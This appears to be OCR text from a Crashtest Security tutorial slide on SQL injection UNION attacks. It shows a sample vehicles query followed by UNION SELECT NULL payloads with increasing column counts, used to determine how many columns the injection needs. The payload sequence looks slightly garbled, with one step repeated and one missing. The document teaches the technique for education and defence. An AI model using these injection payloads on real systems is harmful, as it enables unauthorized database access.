 CRASHTEST SECURITY
SQL Injection UNION Attacks
APPLICATION
• Determining the Number of Columns Required to Perform the Injection
UNION Attack
DEVELOPMENT
SELECT type, description FROM vehicles WHERE
category = 'Sedan'
UNION SELECT NULL--
UNION SELECT NULL,NULL--
UNION SELECT NULL,NULL--
UNION SELECT NULL,NULL,NULL,NULL--